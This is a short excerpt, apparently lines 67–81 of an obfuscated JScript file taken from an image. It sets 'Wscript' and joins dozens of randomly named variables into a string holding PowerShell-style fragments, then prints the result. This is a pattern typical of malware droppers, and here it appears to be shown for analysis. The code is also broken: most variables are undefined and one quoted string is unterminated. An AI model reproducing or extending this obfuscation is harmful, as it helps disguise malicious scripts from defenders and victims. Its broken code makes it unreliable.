 67 var fquvucy = "Wscript";
68 var awtewko = "qebqurf+$cvovek+$izarwo+$"
69 var iserq = "gb+$jagta+$dazno+$ixalva+"
70 var togmo = "urn false;"
71 var ofuwli = "poceqw='^et.';$wisy='^ss "
72 var edbefv = "r.e';$bpuvo='^Set';$bzigi"
73 var iwep = arsuqkupz + "poceqw='^et.';$wisy='^ss " + ochelup + olrigjyn + lzycinc + efub
74 + yznul + dgeri + qqemmo + yxhabre + uqabb + dnysy + eluxsiw + lufowry + jdica
75 + uvfuqu + ykuvho + nycagi + dvazhoh + oljywo + ulvym + oziz + rpireto + ibgow
76 + ymvira + yxix + umyrmul + ojnawoq + lilibka + nqakcemre + "r.e';$bpuvo='^Set';$bzig
77 + xbypuwr + sxovoqy + qqyny + ehaswi + kguqbebd + puje + hufqu + hhidolw + huka + icg
78 + xtyvfeln + kkedzu + uqukn + kgogqyj + omfipg + awtewko + uzzejk + mxyfefj + bpetwuk
79 + bobdax + ysujfa + senlymj + iserq + xobnidi + qizkokc;
80 console.log(iwep);
81